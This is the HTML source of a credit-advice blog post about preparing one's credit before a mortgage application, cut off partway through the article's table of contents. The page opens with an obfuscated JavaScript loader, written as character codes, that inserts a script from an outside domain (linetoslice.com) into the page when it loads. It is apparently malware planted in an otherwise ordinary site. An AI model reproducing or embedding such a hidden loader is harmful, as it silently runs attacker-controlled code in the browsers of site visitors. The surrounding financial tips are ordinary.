110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>					<link rel="preconnect" href="https://fonts.gstatic.com">
					<link href="https://fonts.googleapis.com/css2?family=Libre+Franklin:wght@400;800&family=Roboto+Condensed&display=swap" rel="stylesheet">
				<link rel="icon" href="https://www.mycredittrack.com/wp-content/uploads/2020/02/cropped-my-credit-track-7FINAL-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mycredittrack.com/wp-content/uploads/2020/02/cropped-my-credit-track-7FINAL-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mycredittrack.com/wp-content/uploads/2020/02/cropped-my-credit-track-7FINAL-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mycredittrack.com/wp-content/uploads/2020/02/cropped-my-credit-track-7FINAL-1-270x270.png" />
			<script type="text/javascript" src="/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp"></script>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		:root {
--font-base: Arial, Helvetica Neue, Helvetica, sans-serif;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
 }
	</style>
	<!-- Fonts Plugin CSS -->
	
</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1478 single-format-standard wp-theme-acabado no-sidebar">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header">
		<div class="inner-wrap">
			<div class="hamburger-wrapper">
				<button class="hamburger hamburger--squeeze menu-toggle" type="button" aria-label="Menu" aria-controls="primary-menu" aria-expanded="false">
					<span class="hamburger-box">
						<span class="hamburger-inner"></span>
					</span>
					<span class="label">MENU</span>
				</button>
			</div>
			<div class="site-branding">
								<a href="https://www.mycredittrack.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="300" height="300" src="https://www.mycredittrack.com/wp-content/uploads/2020/02/my-credit-track-7FINAL-2-300x300.png" class="attachment-medium size-medium" alt="My Credit Track" decoding="async" fetchpriority="high" srcset="https://www.mycredittrack.com/wp-content/uploads/2020/02/my-credit-track-7FINAL-2-300x300.png 300w, https://www.mycredittrack.com/wp-content/uploads/2020/02/my-credit-track-7FINAL-2-150x150.png 150w, https://www.mycredittrack.com/wp-content/uploads/2020/02/my-credit-track-7FINAL-2.png 480w" sizes="(max-width: 300px) 100vw, 300px" /></a>
									<!-- <h1 class="site-title"><a tabindex="-1" href="" rel="home"></a></h1> -->
										<!-- <p class="site-title"><a tabindex="-1" href="" rel="home"></a></p> -->
								</div><!-- .site-branding -->
			<div class="search-wrapper">
				<a href="#open" id="search-icon" style="background: url(https://www.mycredittrack.com/wp-content/themes/acabado/img/search-icon.png) center/cover no-repeat #fff;"><span class="sr-only">Search</span></a>
				<div class="search-form-wrapper">
	<form role="search" method="get" class="search-form" action="https://www.mycredittrack.com/">
		<style>
		.search-wrapper.search-active .search-field {
			width: 200px;
			display: inline-block;
			vertical-align: top;
		}
		.search-wrapper button[type="submit"] {
			display: inline-block;
			vertical-align: top;
			top: -35px;
			position: relative;
			background-color: transparent;
			height: 30px;
			width: 30px;
			padding: 0;
			margin: 0;
			background-image: url("https://www.mycredittrack.com/wp-content/themes/acabado/img/search-icon.png");
			background-position: center;
			background-repeat: no-repeat;
			background-size: contain;
		}
		.search-wrapper.search-active button[type="submit"] {
			display: inline-block !important;
		}
		</style>
		<label for="s">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input type="search" id="search-field" class="search-field" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-submit" style="display:none;"><span class="screen-reader-text"></span></button>
	</form>
</div>			</div>
		</div>

		<nav id="site-navigation" class="main-navigation">
			<!-- <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"></button> -->
			<div class="menu-top-menu-container"><ul id="primary-menu" class="inner-wrap"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20"><a href="https://www.mycredittrack.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31"><a href="https://www.mycredittrack.com/category/understanding-your-credit-report-and-score/">Understanding Your Credit Report and Score</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.mycredittrack.com/category/repair-your-credit/">Repairing and Restoring Your Credit</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.mycredittrack.com/category/credit-repair-companies/">Credit Repair Companies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.mycredittrack.com/category/best-credit-cards/">Best Credit Cards</a>
<button type='button' class='toggle-submenu' style='display: none'><span class='sr-only'>Submenu Toggle</a>
				</button><ul class='submenu'>
	<li id="menu-item-1475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="https://www.mycredittrack.com/informational-page/">Products and Services</a></li>
</ul>
</li>
<li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1497"><a href="https://www.mycredittrack.com/category/mortgage-lending/">Mortgage Lending</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
					<section class="antibounce-container" id="antibounce" style="display: none;">
				<article class="antibounce-card">
					<div class="stop-sign-wrapper">
						<img src="https://www.mycredittrack.com/wp-content/themes/acabado/img/stop-sign.svg" alt="traffic stop sign" width="140" height="140" />
					</div>
					<div class="copy-wrapper">
						<p class="header">Before you go, check this out!</p>
						<p>We have lots more on the site to show you. You've only seen one page. Check out this post which is one of the most popular of all time. </p>
					</div>
					<button onclick="window.location.href='https://www.mycredittrack.com/best-credit-repair-companies-and-what-you-need-to-know/';">READ MORE</button>
					<!-- <a href="" class="button">READ MORE</a> -->
				</article>
			</section>
			
	<div id="primary" class="content-area ">
		<main id="main" class="site-main">

		
<article id="post-1478" class="post-1478 post type-post status-publish format-standard has-post-thumbnail hentry category-home category-mortgage-lending category-understanding-your-credit-report-and-score tag-credit tag-first-time-home-buyer tag-home-buyer tag-mortgage tag-understanding-your-credit-report-and-score">
	<header class="entry-header">
		<h1 class="entry-title">Facts About Your Credit Before Applying For A Mortgage</h1>
			<div class="entry-meta sr-only">
				<meta itemprop="datePublished" content="2020-09-23" /><span class="byline"> Written by <span class="author vcard"><a class="url fn n" href="https://www.mycredittrack.com/author/chris/">Chris</a></span> </span><meta itemprop="author" content="Chris" /><link id="page-url" itemprop="mainEntityOfPage" href="https://www.mycredittrack.com/facts-about-credit-before-applying-for-mortgage/" /><span class="term-list"> in <a href="https://www.mycredittrack.com/category/home/" rel="category tag">Home</a>,<a href="https://www.mycredittrack.com/category/mortgage-lending/" rel="category tag">Mortgage Lending</a>,<a href="https://www.mycredittrack.com/category/understanding-your-credit-report-and-score/" rel="category tag">Understanding Your Credit Report and Score</a></span>			</div><!-- .entry-meta -->
      
      <br/>
	  	</header><!-- .entry-header -->

	
			<div class="post-thumbnail" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<img width="940" height="788" src="https://www.mycredittrack.com/wp-content/uploads/2020/09/Home-with-keys.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Purchasing a home" decoding="async" srcset="https://www.mycredittrack.com/wp-content/uploads/2020/09/Home-with-keys.png 940w, https://www.mycredittrack.com/wp-content/uploads/2020/09/Home-with-keys-300x251.png 300w, https://www.mycredittrack.com/wp-content/uploads/2020/09/Home-with-keys-768x644.png 768w" sizes="(max-width: 940px) 100vw, 940px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content" itemProp="articleBody">
		<div style='clear:both'></div><div  class='the_champ_sharing_container the_champ_horizontal_sharing' data-super-socializer-href="https://www.mycredittrack.com/facts-about-credit-before-applying-for-mortgage/"><div class='the_champ_sharing_title' style="font-weight:bold" >Spread the love</div><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.mycredittrack.com%2Ffacts-about-credit-before-applying-for-mortgage%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_square_count the_champ_facebook_count">&nbsp;</span><span class="the_champ_svg" style="background-color:#0765FE;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Pinterest" class="the_champ_button_pinterest" href="https://www.mycredittrack.com/facts-about-credit-before-applying-for-mortgage/" onclick="event.preventDefault();javascript:void((function(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_square_count the_champ_pinterest_count" style="visibility:visible;">45</span><span class="the_champ_svg the_champ_s__default the_champ_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Linkedin" class="the_champ_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.mycredittrack.com%2Ffacts-about-credit-before-applying-for-mortgage%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_square_count the_champ_linkedin_count">&nbsp;</span><span class="the_champ_svg the_champ_s__default the_champ_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="MeWe" class="the_champ_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fwww.mycredittrack.com%2Ffacts-about-credit-before-applying-for-mortgage%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_square_count the_champ_MeWe_count">&nbsp;</span><span class="the_champ_svg" style="background-color:#007da1;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a aria-label="Reddit" class="the_champ_button_reddit" href="http://reddit.com/submit?url=https%3A%2F%2Fwww.mycredittrack.com%2Ffacts-about-credit-before-applying-for-mortgage%2F&title=Facts%20About%20Your%20Credit%20Before%20Applying%20For%20A%20Mortgage" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_square_count the_champ_reddit_count">&nbsp;</span><span class="the_champ_svg the_champ_s__default the_champ_s_reddit" style="background-color:#ff5700;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Google Classroom" class="the_champ_button_google_bookmarks" href="https://www.google.com/bookmarks/mark?op=edit&bkmk=https%3A%2F%2Fwww.mycredittrack.com%2Ffacts-about-credit-before-applying-for-mortgage%2F&title=Facts%20About%20Your%20Credit%20Before%20Applying%20For%20A%20Mortgage&annotation=" title="Google Bookmarks" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_square_count the_champ_Google_Bookmarks_count">&nbsp;</span><span class="the_champ_svg the_champ_s__default the_champ_s_Google_Bookmarks" style="background-color:#cb0909;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 10 80 80"><path d="M 51.22877660575707 38.19080770219705 A 17 17 0 1 0 56 50.00000000000001 h -17" stroke="#fff" class="the_champ_svg_stroke the_champ_no_fill" stroke-width="8" fill="none"></path></svg></span></a><a class="the_champ_more" title="More" rel="nofollow noopener" style="font-size:24px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://www.mycredittrack.com/facts-about-credit-before-applying-for-mortgage/" onclick="event.preventDefault()"><span class="the_champ_square_count">&nbsp;</span><span class="the_champ_svg" style="background-color:#ee8e2d;width:35px;height:35px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="theChampMoreSharingPopup(this, 'https://www.mycredittrack.com/facts-about-credit-before-applying-for-mortgage/', 'Facts%20About%20Your%20Credit%20Before%20Applying%20For%20A%20Mortgage', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:24px!important;box-shadow:none;display:inline-block!important;font-size: 16px;padding: 0 4px;vertical-align:middle;display:inline;" class="theChampSharingRound"><span class="the_champ_square_count">&nbsp;</span><div style="width:35px;height:35px;margin-left:9px !important;visibility:visible;" title="Total Shares" class="theChampSharing theChampTCBackground"><div class="theChampTotalShareCount" style="font-size:21.7px">45</div><div class="theChampTotalShareText" style="font-size: 13.3px">Shares</div></div></a></div></div><div style='clear:both'></div><br/><div class="disclaimer">Important legal notice: This post contains affiliate links. We are compensated for many of our product recommendations at no additional cost to you. My Credit Track is a participant in the Amazon Associates affiliate program, as well as other affiliate programs. While we are always careful to only recommend the products we use and recommend, we want to be open and transparent about our relationship with companies we recommend.</div>
<p>Being prepared and handling credit the right way before applying for a mortgage can literally save you thousands of dollars.</p>



<p><strong>You may be able to qualify for a mortgage with a credit score as low as 600. However, your rates and terms will be much more favorable if your credit score is over 670. Your credit score can affect your monthly mortgage payment for years to come. Handling your credit accounts the right way before applying for a mortgage will help you negotiate better interest rates and terms. Also, it will increase your chances of getting an approval.</strong></p>



<p>Here are some of the most important steps you can take to achieve better interest rates and higher chances of approval before applying for a mortgage:</p>



<ul class="wp-block-list"><li>Prepare at least 1 year before you apply for a mortgage</li><li>Make full on-time payments &amp; pay as much debt as possible</li><li><a href="https://www.mycredittrack.com/get-your-free-annual-credit-report-with-these-exact-steps/">Check your credit reports</a></li><li><a href="https://www.mycredittrack.com/how-to-read-and-analyze-your-credit-reports-for-errors/">Correct any error you found on your credit reports</a></li><li>Keep a low debt to income ratios</li><li>Don’t apply for new credit accounts just before a mortgage application</li><li>Don’t apply for another mortgage shortly after they reject your application until you resolve the issues</li><li>Avoid making big purchases like a car or furniture until you buy the home</li></ul>



<figure class="wp-block-image size-large"><img decoding="async" width="940" height="788" src="https://www.mycredittrack.com/wp-content/uploads/2020/09/home.png" alt="Welcome mat" class="wp-image-1489" srcset="https://www.mycredittrack.com/wp-content/uploads/2020/09/home.png 940w, https://www.mycredittrack.com/wp-content/uploads/2020/09/home-300x251.png 300w, https://www.mycredittrack.com/wp-content/uploads/2020/09/home-768x644.png 768w" sizes="(max-width: 940px) 100vw, 940px" /></figure>



<div id="ez-toc-container" class="ez-toc-v2_0_71 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-6912f8fa47f0e" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6912f8fa47f0e"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Start_Your_Preparation_Months_Before_You_Apply_for_a_Mortgage" title="Start Your Preparation Months Before You Apply for a Mortgage">Start Your Preparation Months Before You Apply for a Mortgage</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" 